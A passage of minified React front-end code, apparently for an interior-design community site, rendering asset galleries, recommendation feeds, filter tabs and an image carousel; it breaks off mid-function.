a=t[0],n=a.coverUrl,i=a.renderId;G({uid:i,thumbnailUrl:n,name:"",assetId:e.assetId,caseId:e.id}),H(2)}},isTemplateVideoMode:!0})),g)},x=a(6),D=a(7),P=(a(33),a(250),a(38),a(70),a(2046));a(2946);function E(e){var t=e.title,a=e.linkText,n=e.linkHref,i=e.onLinkClick,s=e.className;return u.a.createElement("div",{className:h()("nav_title",s)},u.a.createElement("h2",{className:"nav_title_text"},t),a&&u.a.createElement("a",{href:n||"#",className:"nav_title_link",onClick:function(e){i&&i()},target:"_blank"},a,u.a.createElement(b.a,{type:"iconhs_xiao_danjiantou_shang",className:"nav_title_icon",fontSize:"10px",color:"#1C1C1C"})))}a(2947);function M(e){var t=e.children,a=e.cardHeight,n=e.gap,i=void 0===n?20:n,s=e.customClass,o=e.maxRows,r=void 0===o?1:o,c={"--card-height":"".concat(a,"px"),"--grid-gap":"".concat(i,"px"),"--max-rows":r};return u.a.createElement("div",{className:h()("responsive-card-grid",s),style:c},t.map(function(e,t){return u.a.createElement("div",{key:t,className:"responsive-card-grid__item"},e)}))}a(2948);function L(e){var t=e.title,a=e.linkText,n=e.cardHeight,i=e.gap,s=e.maxRows,o=e.type,r=e.list,c=void 0===r?[]:r,d=e.responsiveClass,p=void 0===d?"":d,m=e.spmName,h=void 0===m?"assets_panel":m,f=e.children;if(c.length<=0||!f)return null;var g=Object(l.useCallback)(function(){globalThis.globalSpmClick("".concat(h,"_see_more_clk"),{type:o})},[o]);return u.a.createElement(u.a.Fragment,null,(t||a)&&u.a.createElement(E,{title:t,linkText:a,onLinkClick:g,linkHref:"/asset-market?tab=".concat(P.b[o].name)}),u.a.createElement(M,{cardHeight:n,gap:i,customClass:p,maxRows:s},c.map(function(e,t){return f(e,t,h)})))}var $=a(57),N=a(162),B=(a(2949),{categoriesIds:"140841be-6e42-511a-b336-d9f6a17a5a3e",branch:"market",tenant:"fp",status:1,offset:0,limit:16,sort:"default",order:"desc"}),U=a(980);function R(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function F(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?R(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):R(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function V(e){var t=e.customClass,a=e.isActive,n=Object(I.b)(),s=Object($.b)().locale,o=Object(l.useState)(!0),r=Object(i.a)(o,2),c=r[0],d=r[1],m=Object(l.useMemo)(function(){return n("challenge_see_more")},[n]),f=Object(l.useState)([]),g=Object(i.a)(f,2),b=g[0],_=g[1],y=Object(l.useState)([]),w=Object(i.a)(y,2),C=w[0],O=w[1],A=Object(l.useState)([]),S=Object(i.a)(A,2),T=S[0],j=S[1],E=Object(l.useState)([]),M=Object(i.a)(E,2),R=M[0],V=M[1],z=Object(l.useState)([]),H=Object(i.a)(z,2),W=H[0],Q=H[1],K=Object(l.useState)({}),G=Object(i.a)(K,2),J=G[0],q=G[1],Y=Object(l.useState)([]),Z=Object(i.a)(Y,2),X=Z[0],ee=Z[1],te=function(e,t){var a={coverUrl:"model"===e?t.image:t.coverUrl,tips:n("web_community_addcollection"),optionMsg:n("web_community_bebord"),handleClk:function(){q(F(F({},t),{},{folderType:e}))}};ee(function(e){return[].concat(Object(D.a)(e),[a])})},ae=function(e){var t;return F(F({},e),{},{top4ModelUrlList:(null===(t=e.top4ModelUrlList)||void 0===t?void 0:t.map(function(e,t){return{url:e,altMdsKeyValue:"model ".concat(t+1)}}))||[]})},ne=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(t){var a,n,i,s,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,k.a.search.serachMaterialTplList({data:{pageNo:1,pageSize:8,materialType:t}});case 1:if(null==(n=e.sent)||null===(a=n.ret)||void 0===a||null===(a=a[0])||void 0===a||!a.includes("SUCCESS")){e.next=2;break}return s=(null===(i=n.data)||void 0===i||null===(i=i.data)||void 0===i?void 0:i.data)||[],o=s.map(function(e){return{templateId:e.templateId,name:e.name,coverUrl:e.coverUrl,sellType:e.sellType,memberCanUnlock:e.memberCanUnlock,originPrice:e.originPrice,sellingPrice:e.sellingPrice,bizTypeList:e.bizTypeList,authorInfo:e.authorInfo,scopeList:e.scopeList,collectCount:e.collectCount,originDesignId:e.originDesignId,initTitle:e.initTitle,bizType:e.bizType,isCollected:e.isCollected}}),e.abrupt("return",o);case 2:e.next=4;break;case 3:e.prev=3,e.catch(0);case 4:return e.abrupt("return",[]);case 5:case"end":return e.stop()}},e,null,[[0,3]])}));return function(t){return e.apply(this,arguments)}}(),ie=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,ne(P.a.DESIGN_TEMPLATE);case 1:t=e.sent,j(t),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}(),se=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,ne(P.a.HOUSE_TEMPLATE);case 1:t=e.sent,V(t),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}(),oe=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i,s,o,r,c,l;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,a={poolType:"",poolTag:"",pageIndex:1,pageSize:20,filter:""},e.next=1,k.a.model.list({data:a});case 1:null!=(n=e.sent)&&null!==(t=n.ret)&&void 0!==t&&null!==(t=t[0])&&void 0!==t&&t.includes("SUCCESS")&&0===(null==(o=null===(i=n.data)||void 0===i?void 0:i.data)||null===(s=o.status)||void 0===s?void 0:s.code)&&(c=(null===(r=o.data)||void 0===r?void 0:r.list)||[],l=c.map(ae),_(l)),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}(),re=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,k.a.model.searchModelList({data:F(F({},B),{},{lang:s})});case 1:null!=(a=e.sent)&&null!==(t=a.ret)&&void 0!==t&&null!==(t=t[0])&&void 0!==t&&t.includes("SUCCESS")&&(i=(null==a||null===(n=a.data)||void 0===n?void 0:n.items)||[],o=i.map(function(e){return{id:e.id,aliModelId:e.aliModelId,name:e.name,description:e.description,image:e.image,saleInfo:e.saleInfo,productPriceInfo:e.productPriceInfo,collected:e.collected}}),O(o)),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}(),ce=Object(l.useCallback)(function(){q({}),ee([])},[]);Object(l.useEffect)(function(){a&&Object(v.a)("discover_asset_gallery_expose")},[a]),Object(l.useEffect)(function(){Promise.allSettled([ie(),se(),oe(),re(),void k.a.collect.fetchModelFolderList({data:{type:2,pageNum:1,pageSize:1,whetherDefault:0,itemLimit:1}}).then(function(e){var t,a,n=null===(t=e.data)||void 0===t?void 0:t.items;null!=e&&null!==(a=e.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")&&n&&Q(n)})]).finally(function(){d(!1)})},[]);var le=null==W?void 0:W.find(function(e){return 0===e.whetherDefault});return u.a.createElement("div",{className:h()("discover-asset-gallery-wrap",t)},c?u.a.createElement(N.a,{visible:c,className:"discover-asset-gallery-loading"}):u.a.createElement(u.a.Fragment,null,u.a.createElement(L,{title:n("project_template_web"),linkText:m,type:P.a.DESIGN_TEMPLATE,list:T,key:1,cardHeight:280,spmName:"discover_asset_gallery"},function(e,t){return u.a.createElement(p.c,{key:e.templateId||t,cardData:e,spmName:"discover_asset_gallery",fovCallback:te})}),u.a.createElement(L,{title:n("room_template_web"),linkText:m,type:P.a.HOUSE_TEMPLATE,list:R,key:2,cardHeight:280,spmName:"discover_asset_gallery"},function(e,t){return u.a.createElement(p.c,{key:e.templateId||t,cardData:e,spmName:"discover_asset_gallery",fovCallback:te})}),u.a.createElement(L,{title:n("model_template_web"),cardHeight:220,linkText:m,type:P.a.MODEL_PACKAGE,list:b.slice(0,8),responsiveClass:"responsive-card-grid-big",key:3,spmName:"discover_asset_gallery"},function(e,t){return u.a.createElement(p.i,{key:e.mpId||t,modelData:e,titleFontSize:24,spmName:"discover_asset_gallery"})}),u.a.createElement(L,{cardHeight:220,type:P.a.MODEL_PACKAGE,list:b.slice(8,16),spmName:"discover_asset_gallery"},function(e,t){return u.a.createElement(p.i,{key:e.mpId||t,modelData:e,titleFontSize:16,spmName:"discover_asset_gallery"})}),u.a.createElement(L,{title:n("single_model_web"),linkText:m,type:P.a.MODEL,list:C,key:4,maxRows:2,spmName:"discover_asset_gallery"},function(e,t){return u.a.createElement(p.h,{key:e.id||t,cardData:e,fovFolderDefault:le,spmName:"discover_asset_gallery",fovCallback:te})}),u.a.createElement(U.a,{notifications:X,hideFolderPanel:ce,target:J})))}var z=a(21),H=a(49),W=a(2061),Q=a(328),K=a(145),G=a(37),J=(a(2950),["pageNo","pageSize"]);function q(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function Y(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?q(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):q(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var Z=Object(H.b)(Q.a),X=Object(H.b)(W.a);function ee(e){function t(){return(t=Object(x.a)(regeneratorRuntime.mark(function e(t){var a,n,i,s,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.pageNo,n=t.pageSize,i=Object(z.a)(t,J),s=Y(Y({},i),{},{clientInfo:JSON.stringify({platform:"web"}),pageNo:a,pageSize:n}),e.next=1,k.a.discover.followFeeds({data:s});case 1:return o=e.sent,e.abrupt("return",o);case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}return Object(l.useEffect)(function(){},[]),u.a.createElement("div",{className:"discover-follow-wrap"},e.isActive&&u.a.createElement(Z,{class:"discover-follow-scroll"},u.a.createElement(X,{class:"discover-design-list",pageSource:"follow_feed"})),u.a.createElement(K.b,{scene:G.e.follow_recommend,isActive:e.isActive,searchInfo:e.searchInfo,fetchData:function(e){return t.apply(this,arguments)}}))}a(2951);var te=a(53),ae=["pageNo","pageSize"];function ne(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function ie(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ne(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function se(e){var t=Object(l.useMemo)(function(){return+new Date},[]);function a(){return(a=Object(x.a)(regeneratorRuntime.mark(function e(a){var n,i,s,o,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.pageNo,i=a.pageSize,s=Object(z.a)(a,ae),o=ie(ie({},s),{},{clientInfo:JSON.stringify(Object(te.b)()),pageNo:n,pageSize:i,isNew:1,createEndTime:t}),e.next=1,k.a.discover.recommend({data:o});case 1:return r=e.sent,e.abrupt("return",r);case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}return u.a.createElement("div",null,u.a.createElement(K.b,{scene:G.e.new_recommend,isActive:e.isActive,searchInfo:e.searchInfo,fetchData:function(e){return a.apply(this,arguments)}}))}a(2952),a(2953);var oe=a(969),re=a(5),ce=(a(681),a(252),a(2954),["#D1E5FF","#FFDFD1","#FFF1B8","#D5F7D2"]);function le(e){var t=e.imageUrl,a=e.labelName,n=e.selected,s=e.onClick,o=Object(l.useState)(!1),r=Object(i.a)(o,2),c=r[0],d=r[1],p=Object(l.useMemo)(function(){return n||c?{backgroundColor:ce[Math.floor(Math.random()*ce.length)]}:{}},[n||c]);return u.a.createElement("div",{className:"filter-button",onClick:s,onMouseEnter:function(){return d(!0)},onMouseLeave:function(){return d(!1)},style:p},t&&u.a.createElement("img",{src:t,className:"filter-button-icon",loading:"lazy"}),u.a.createElement("span",{className:"filter-button-text"},a))}a(2955);var ue=Object(H.b)(Q.a,{react:{slotWrapAttrs:{style:{width:"100%",flex:"auto"}}}});function de(e){var t,a=e.items,n=e.onItemClick,i=e.value,s=e.loaded,o=Object(I.b)();return u.a.createElement("div",{className:h()("filter-hot-wrapper",e.className,{fixed:e.fixed})},u.a.createElement("div",{className:"filter-hot-title"},o("hot_recommendations")),s&&u.a.createElement(ue,{className:"filter-hot-list-scroll"},u.a.createElement("ul",{className:"filter-hot-list"},null==a?void 0:a.map(function(e,t){return u.a.createElement("li",{className:"hot-button-item",key:t},u.a.createElement(le,Object(re.a)({className:"hot-button"},e,{selected:(null==i?void 0:i[e.bizType])===e.searchValue,onClick:function(){return null==n?void 0:n(e)}})))}))),!s&&u.a.createElement("ul",{className:"filter-hot-list"},null===(t=new Array(20).fill(1))||void 0===t?void 0:t.map(function(e,t){return u.a.createElement("li",{className:"hot-button-item",key:t},u.a.createElement("div",{className:"hot-button skeleton-button"}))})))}var pe=a(993);function me(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function he(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?me(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):me(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var fe={select:{Component:a(968).a},professional:{Component:pe.a,valueChangeHandle:function(e){return e?Math.floor(e/10):e},valueToComponentValue:function(e){return 10*e+9}}},ge=[{type:"select",id:"designStyler",icon:"style",spmName:"style_filter",defaultText:"contest.themestyle",selectType:"big"},{type:"select",id:"designRoomType",icon:"room",spmName:"area_filter",defaultText:"contest.themeroom",selectType:"big"},{type:"select",id:"toolBizType",icon:"tool",spmName:"tool_filter",defaultText:"contest.tool",selectType:"small"}];var be=a(79);function ve(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function _e(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ve(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function ye(e){var t=e.onChange,a=e.defaultValue,n=Object(I.b)(),s=Object(l.useState)({}),o=Object(i.a)(s,2),r=o[0],c=o[1],d=u.a.useState([]),p=Object(i.a)(d,2),m=p[0],f=p[1],g=Object(l.useState)([]),b=Object(i.a)(g,2),v=b[0],_=b[1],y=Object(l.useState)(),w=Object(i.a)(y,2),C=w[0],O=w[1],A=Object(l.useState)(!1),k=Object(i.a)(A,2),S=k[0],T=k[1],j=u.a.useState({}),P=Object(i.a)(j,2),E=P[0],M=P[1],L=Object($.b)().locale;function N(){return(N=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,i,s,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a={data:{bizType:JSON.stringify(["designRoomType","designStyler","toolBizType"]),clientInfo:JSON.stringify({platform:"web",language:L||"en_US"})}},e.next=1,te.a.other.lableList(a);case 1:i=e.sent,s=(null==i||null===(t=i.data)||void 0===t?void 0:t.result)||[],o={},s.forEach(function(e){e.list=e.list.map(function(e){return _e(_e({},e),{},{id:"".concat(e.id)})}),e.list.unshift({id:"",labelName:n("m.all")}),o[e.bizType]=void 0}),f(s);case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}var B=Object(l.useRef)(!1);Object(l.useEffect)(function(){var e=function(e){var t=e.defaultValue,a=e.filterTabList,n=e.$t,i=[{type:"professional",id:"professionLevel",sliderInfo:{min:10,max:69,defaultValue:fe.professional.valueToComponentValue((null==t?void 0:t.professionLevel)||3)}}].concat(Object(D.a)(ge.map(function(e){var t=a.find(function(t){return t.bizType===e.id});return he(he({selectData:(null==t?void 0:t.list.map(function(e){return{labelName:e.labelName,id:e.id}}))||[]},e),{},{type:"select"})})),[{type:"select",id:"bizType",icon:"hs_zhanshi_projecttype",defaultText:"content_type",spmName:"bizType_filter",selectType:"small",selectData:[{id:"",labelName:n("m.all")},{id:"2,4",labelName:n("web_community_designs")},{id:"8",labelName:n("web_community_stories")}]}]),s={};return i.forEach(function(e){var a,n;t[e.id]&&(s[e.id]=null===(a=fe[e.type])||void 0===a||null===(n=a.valueToComponentValue)||void 0===n?void 0:n.call(a,t[e.id]))}),{filterItems:i,defaultResult:s}}({defaultValue:a,filterTabList:m,$t:n}),t=e.filterItems,i=e.defaultResult;_(t),B.current||M(i),B.current=!0},[m,L]);var U=Object(l.useMemo)(function(){return v.map(function(e){return _e(_e({},e),{},{Component:fe[e.type].Component})})},[v]);Object(l.useEffect)(function(){var e;!function(){N.apply(this,arguments)}(),(e={platform:"web",language:L||"en_US"},Object(te.d)(te.a.other.fetchHotLableList({data:{clientInfo:e}}))).then(function(e){var t=e.result;t.forEach(function(e){e.id="".concat(e.id),e.imageUrl=Object(be.j)(e.imageUrl,100,{webp:!0})}),O(t),T(!0)}).catch(function(e){})},[n,L]);var R=Object(l.useState)(!1),F=Object(i.a)(R,2),V=F[0],z=F[1];function H(e,t,n){var i;n?(i={},a&&v.forEach(function(e){if(a[e.id]){var t,n,s=null===(t=fe[e.type])||void 0===t||null===(n=t.valueToComponentValue)||void 0===n?void 0:n.call(t,a[e.id]);s&&(i[e.id]=s)}})):(i=_e({},E),C.filter(function(e){return!!e.mutex}).forEach(function(e){if(i[e.bizType]===e.searchValue){var t,n,s,o=null===(t=v.find(function(t){return t.id===e.bizType}))||void 0===t?void 0:t.type;i[e.bizType]=(null===(n=fe[o])||void 0===n||null===(s=n.valueToComponentValue)||void 0===s?void 0:s.call(n,a[e.id]))||void 0}})),i[e]=t,M(i)}return Object(l.useEffect)(function(){var e,t;document.addEventListener("scroll",function(){var e,t,a,n,i={},s=(null===(e=document.querySelector(".filter-banner-tabs-wrap"))||void 0===e||null===(t=e.getBoundingClientRect)||void 0===t?void 0:t.call(e))||{},o=(null===(a=document.querySelector(".navbar"))||void 0===a||null===(n=a.getBoundingClientRect)||void 0===n?void 0:n.call(a))||{},r=(null==o?void 0:o.height)||0;i.top=r;var l=!1;document.documentElement.scrollTop>r&&(null==s?void 0:s.top)<=r+12&&(i.padding="12px 30px",i.backgroundColor="#ffffff",i.margin="0 -30px",l=!0),z(l),c(i)});var a=(null===(e=document.querySelector(".navbar"))||void 0===e||null===(t=e.getBoundingClientRect)||void 0===t?void 0:t.call(e))||{},n=(null==a?void 0:a.height)||0;c({top:n})},[]),Object(l.useEffect)(function(){var e,a,n,i,s,o,r=_e({},E);Object.keys(r).forEach(function(e){var t,a;if(["all","",null].includes(r[e]))r[e]=void 0;else{var n,i=null===(t=v.find(function(t){return t.id===e}))||void 0===t?void 0:t.type;if(null!==(a=fe[i])&&void 0!==a&&a.valueChangeHandle)r[e]=null===(n=fe[i])||void 0===n?void 0:n.valueChangeHandle(r[e])}});var c=(null===(e=document.querySelector(".filter-banner-tabs-wrap"))||void 0===e||null===(a=e.getBoundingClientRect)||void 0===a?void 0:a.call(e))||{},l=(null===(n=document.querySelector(".navbar"))||void 0===n||null===(i=n.getBoundingClientRect)||void 0===i?void 0:i.call(n))||{},u=null===(s=(o=document.querySelector(".discover-recommend-wrap")).getBoundingClientRect)||void 0===s?void 0:s.call(o),d=(null==l?void 0:l.height)||0;document.documentElement.scrollTop>d&&(null==c?void 0:c.top)<=d+12&&(document.documentElement.scrollTop=document.documentElement.scrollTop+((null==u?void 0:u.top)||d)),t(r)},[E]),u.a.createElement("div",{className:h()("filter-banner-tabs-wrap",{fixed:V}),style:r},u.a.createElement(oe.a,{items:U,value:E,onItemChange:function(e,t){H(e.id,t)}}),u.a.createElement(de,{fixed:V,loaded:S,className:"filter-hot-wrapper",items:C,value:E,onItemClick:function(e){var t=(null==E?void 0:E[e.bizType])===e.searchValue;H(e.bizType,t?void 0:e.searchValue,e.mutex)}}))}var we=["pageNo","pageSize"];function Ce(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function Oe(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Ce(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Ce(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function Ae(e){var t=Object(I.b)(),a=Object($.b)().locale,n=Object(l.useMemo)(function(){return{professionLevel:3}},[]),s=Object(l.useState)(n),o=Object(i.a)(s,2),r=o[0],c=o[1];function d(){return(d=Object(x.a)(regeneratorRuntime.mark(function e(t){var a,n,i,s,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.pageNo,n=t.pageSize,i=Object(z.a)(t,we),s=Oe(Oe({},i),{},{clientInfo:JSON.stringify(Object(te.b)()),pageNo:a,pageSize:n}),e.next=1,k.a.discover.recommend({data:s});case 1:return o=e.sent,e.abrupt("return",o);case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}return Object(l.useEffect)(function(){},[t,a]),u.a.createElement("div",{className:"discover-recommend-wrap"},u.a.createElement(ye,{onChange:function(e){c(e)},defaultValue:n}),u.a.createElement(K.b,{scene:G.e.recommend,isActive:!0,atuoScroll:!0,searchInfo:r,clearWhenSearchInfoChange:!0,fetchData:function(e){return d.apply(this,arguments)}}))}a(440),a(71),a(2956);function ke(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var Ie=function(e){var t=e.width,a=void 0===t?260:t,i=e.onClick,s=e.className,o=void 0===s?"":s,r=e.style,c=e.item,d=c.title,p=c.imageUrls,m=c.url,h=c.backgroundImage,f=Object(l.useMemo)(function(){return a/260},[a,260]),g=Object(l.useMemo)(function(){return function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ke(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ke(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({width:a,height:120*f,padding:"".concat(10*f,"px ").concat(10*f,"px ").concat(10*f,"px ").concat(16*f,"px"),borderRadius:"".concat(12*f,"px"),backgroundImage:h?"url(".concat(h,")"):void 0},r)},[f,r,h]),v=Object(l.useMemo)(function(){return{objectFit:c.imageType||"cover",backgroundColor:c.imageBackgroundColor||"transparent"}},[c]),_=Object(l.useMemo)(function(){return{fontSize:20*f,lineHeight:"".concat(26*f,"px"),maxHeight:"".concat(52*f,"px"),marginBottom:8*f,overflow:"hidden",fontWeight:"bold"}},[f]);return u.a.createElement("div",{className:"topic-tunnel ".concat(o),onClick:i,style:g},u.a.createElement("a",{className:"topic-tunnel-content",href:m,target:"_blank"},u.a.createElement("div",{className:"topic-tunnel-text"},u.a.createElement("h3",{className:"topic-tunnel-title",style:_},d),u.a.createElement(b.a,{type:"iconicon_start",className:"topic-tunnel-arrow"})),u.a.createElement("div",{className:"topic-tunnel-image",style:{height:100*f,width:70*f,marginLeft:30.8*f+4}},p.map(function(e,t){return u.a.createElement("img",{src:e,className:"topic-tunnel-image-item",style:v,key:t})}))))},Se=(a(2957),function(e){var t=e.item,a=e.index,n=e.isActive,i=e.animationKey,s=e.onButtonClick;return u.a.createElement("div",{className:"slide-item",style:{backgroundImage:"url(".concat(t.backgroundImage,")")}},u.a.createElement("div",{className:"slide-overlay"}),u.a.createElement("div",{className:"slide-content"},u.a.createElement("h2",{key:"title-".concat(i,"-").concat(a),className:"slide-title ".concat(n?"animate":""),style:{color:t.titleColor||"#ffffff"}},t.title),u.a.createElement("button",{key:"button-".concat(i,"-").concat(a),className:"slide-button ".concat(n?"animate":""),onClick:function(){return s(t)}},t.buttonText,u.a.createElement("svg",{className:"button-arrow",viewBox:"0 0 24 24",fill:"currentColor"},u.a.createElement("path",{d:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"})))))});a(2958);function Te(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function je(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Te(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var xe=function(e){var t=e.items,a=e.autoPlay,n=void 0===a||a,s=e.autoPlayInterval,o=void 0===s?3e3:s,r=e.showIndicators,c=void 0===r||r,d=e.showArrows,p=void 0===d||d,m=e.className,h=void 0===m?"":m,f=e.height,g=void 0===f?"400px":f,b=e.onSlideChange,v=Object(l.useState)((null==t?void 0:t.length)>1?1:0),_=Object(i.a)(v,2),y=_[0],w=_[1],C=Object(l.useState)(0),O=Object(i.a)(C,2),A=O[0],k=O[1],I=Object(l.useState)(!1),S=Object(i.a)(I,2),T=S[0],j=S[1],x=Object(l.useState)(!1),P=Object(i.a)(x,2),E=P[0],M=P[1],L=Object(l.useRef)(null),$=Object(l.useRef)(null),N=Object(l.useRef)(0),B=Object(l.useRef)(0),U=u.a.useMemo(function(){if(!t||0===t.length)return[];if(1===t.length)return t;var e=t[t.length-1],a=t[0];return[je(je({},e),{},{id:"clone-last-".concat(e.id)})].concat(Object(D.a)(t),[je(je({},a),{},{id:"clone-first-".concat(a.id)})])},[t]),R=Object(l.useCallback)(function(e){return t.length<=1?0:0===e?t.length-1:e===t.length+1?0:e-1},[t.length]),F=Object(l.useCallback)(function(){L.current&&(clearTimeout(L.current),L.current=null)},[]),V=Object(l.useCallback)(function(){if(!(t.length<=1)){j(!0);var e=y+1;w(e),k(function(e){return e+1}),e===t.length+1?(setTimeout(function(){w(1),j(!1)},500),null==b||b(0)):(setTimeout(function(){j(!1)},500),null==b||b(R(e)))}},[y,t.length,b,R]),z=Object(l.useCallback)(function(){n&&!E&&t.length>1&&(F(),L.current=setTimeout(function(){V()},o))},[n,E,t.length,o,F,V]),H=Object(l.useCallback)(function(e){if(!(T||t.length<=1)){var a=e+1;a!==y&&(j(!0),w(a),k(function(e){return e+1}),null==b||b(e),setTimeout(function(){j(!1)},500))}},[y,T,b,t.length]),W=Object(l.useCallback)(function(){if(!(t.length<=1)){j(!0);var e=y-1;w(e),k(function(e){return e+1}),0===e?(setTimeout(function(){w(t.length),j(!1)},500),null==b||b(t.length-1)):(setTimeout(function(){j(!1)},500),null==b||b(R(e)))}},[y,t.length,b,R]),Q=function(e){e.url&&window.open(e.url,"_blank")};if(Object(l.useEffect)(function(){return n&&!E&&t.length>1?z():F(),function(){return F()}},[n,E,t.length,z,F]),Object(l.useEffect)(function(){k(1)},[]),!t||0===t.length)return null;var K=R(y);return u.a.createElement("div",{ref:$,className:"carousel-wrapper ".concat(h),style:{height:g},onMouseEnter:function(){M(!0),F()},onMouseLeave:function(){M(!1)},onTouchStart:function(e){N.current=e.touches[0].clientX},onTouchMove:function(e){B.current=e.touches[0].clientX},onTouchEnd:function(){if(N.current&&B.current){var 